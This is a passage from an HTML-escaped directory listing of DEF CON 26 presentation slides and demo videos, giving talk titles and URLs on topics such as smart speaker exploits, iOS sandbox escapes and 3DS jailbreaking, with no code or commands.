Wenxiang\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-MIIO.mp4\"\u003EMI-AI-SPEAKER-MIIO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-RCE.mp4\"\u003EMI-AI-SPEAKER-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-2soldering.mp4\"\u003Eamazon-echo-2soldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-desoldering.mp4\"\u003Eamazon-echo-desoldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-exploit.mp4\"\u003Eamazon-echo-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-1.mp4\"\u003Ebreaking-smart-speaker-video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-2.mp4\"\u003Ebreaking-smart-speaker-video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-3.mp4\"\u003Ebreaking-smart-speaker-video-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-4.mp4\"\u003Ebreaking-smart-speaker-video-4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\"\u003EWu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EXiaolong Bai and Min Zheng\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage13.mp4\"\u003EDemoOnPage13.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage78.mp4\"\u003EDemoOnPage78.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\"\u003EXiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-1-command-file-exploit.mp4\"\u003Edemo-1-command-file-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-2-telnet-exploit.mp4\"\u003Edemo-2-telnet-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-3-mlwar.mp4\"\u003Edemo-3-mlwar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Extras\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo3_mlwar_v2.ogv\"\u003Edemo3_mlwar_v2.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo4_brute_force_and_dump_fw.mp4\"\u003Edemo4_brute_force_and_dump_fw.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Enevermoe\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esghctoma\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-sghctoma-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/maple\/\"\u003Emaple\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/mathematica\/\"\u003Emathematica\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/matlab\/\"\u003Ematlab\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-all-your-math-are-belong-to-us.pdf\"\u003Esghctoma-all-your-math-are-belong-to-us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esinge\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esmea\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/fuzz.mp4\"\u003Efuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/hbmenu.mp4\"\u003Ehbmenu.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/mcopy.mp4\"\u003Emcopy.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/ninjhax.mp4\"\u003Eninjhax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/tubehax.mp4\"\u003Etubehax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS.pdf\"\u003Esmea-Jailbreaking-the-3DS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\"\u003EAlex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\"\u003EEckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\"\u003EEduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Egypt-One-Liners-to-Rule-Them-All.pdf\"\u003EEgypt-One-Liners-to-Rule-Them-All.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-D0-N0-H4RM.pdf\"\u003EFireside-Panel-D0-N0-H4RM.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Foster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\"\u003EFoster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Ian-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\"\u003EIan-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Joe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\"\u003EJoe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Lawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\"\u003ELawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maggie-Mayhem-Sex-Work-After-SESTA.pdf\"\u003EMaggie-Mayhem-Sex-Work-After-SESTA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\"\u003EMaksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\"\u003EMatt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\"\u003EMatt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\"\u003EMatthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Michael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\"\u003EMichael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Min-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\"\u003EMin-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Nils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\"\u003ENils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\"\u003EOrange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Panel-DCGroups.pdf\"\u003EPanel-DCGroups.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Paternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\"\u003EPaternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\"\u003ERachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Richard-Thieme-The-Road-to-Resilience%20.pdf\"\u003ERichard-Thieme-The-Road-to-Resilience .pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rob-Joyce-Absurd-Xmas-Lights.pdf\"\u003ERob-Joyce-Absurd-Xmas-Lights.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\"\u003ERousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Seamus-Burke-Journey-Into-Hexagon.pdf\"\u003ESeamus-Burke-Journey-Into-Hexagon.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Sean-Metcalf-Exploiting-Administrator-Insecurities.pdf\"\u003ESean-Metcalf-Exploiting-Administrator-Insecurities.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Shortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\"\u003EShortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Si-and-AgentX-Wagging-The-Tail.pdf\"\u003ESi-and-AgentX-Wagging-The-Tail.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Steven-Danneman-Your-Banks-Digital-Side-Door.pdf\"\u003ESteven-Danneman-Your-Banks-Digital-Side-Door.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yaniv-Balmas-What-The-FAX.pdf\"\u003EYaniv-Balmas-What-The-FAX.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-YawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\"\u003EYawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\"\u003EYu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 